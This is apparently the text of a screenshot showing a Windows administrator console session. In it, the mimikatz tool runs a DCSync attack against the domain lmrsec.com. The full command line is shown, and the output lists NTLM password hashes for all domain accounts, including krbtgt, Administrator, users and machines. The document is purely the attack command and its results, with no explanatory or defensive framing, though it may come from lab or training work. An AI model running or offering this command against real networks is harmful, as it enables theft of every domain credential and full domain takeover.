 管理员: C:\Windows\System32\cmd.exe
C:\Windows\system32>cd C:\Users\tony\Downloads\mimikatz_trunk\x64
C:\Users\tony\Downloads\mimikatz_trunk\x64>mimikatz.exe "lsadump::dcsync /domain
:lmrsec.com /all /csv" exit
.#####. mimikatz 2.2.0 (x64) #19041 Aug 16 2020 10:26:39
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /domain:lmrsec.com /all /csv
[DC] 'lmrsec.com' will be the domain
[DC] 'AD.lmrsec.com' will be the DC server
[DC] Exporting domain 'lmrsec.com'
502 krbtgt 4f1f3dc469ef39126486ed369c3eb8dc 514
1109 WIN2003-2$ 61f8aa32007a2756d5c3a70841167fd0 4096
1103 tony a87f3a337d73085c45f9416be5787d86 66048
1105 TONY-PC$ 33b880ee1aba409ddc8d175de7cc0e00 4096
1107 AA-PC$ a8fe47ecbaad2479e1595c437ddc5920 528384
500 Administrator c67cf97801337f47ad94bf54818142e1 512
1106 tom 28553a7f5b14b5e60ba4d7cce9045e3d 66048
1108 WIN2003-1$ eab31081d11052f4eb00ddb2b4afd9bf 4096
1000 AD$ aec0ee9c3cc5f147b046107ccd82988d 532480
mimikatz(commandline) # exit
Bye!